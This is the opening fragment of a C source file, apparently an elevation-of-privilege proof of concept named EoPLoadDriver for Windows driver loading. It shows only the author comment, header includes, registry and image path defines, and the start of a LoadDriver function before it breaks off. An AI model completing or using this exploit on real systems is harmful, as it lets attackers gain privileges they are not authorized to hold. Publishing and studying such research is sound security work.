 eoploaddriver
(Global Scope)
// EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
// If you have any suggestion or problem feel free to open an issue :)
//#include "stdafx.h"
#include <Windows.h>
#include <Winternl.h>
#include <tchar.h>
#include <stdio.h>
#include <sddl.h>
#include <shellapi.h>
#include <strsafe.h>
#define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
#define IMAGE_PATH _T("\\??\\")
ULONG
LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
{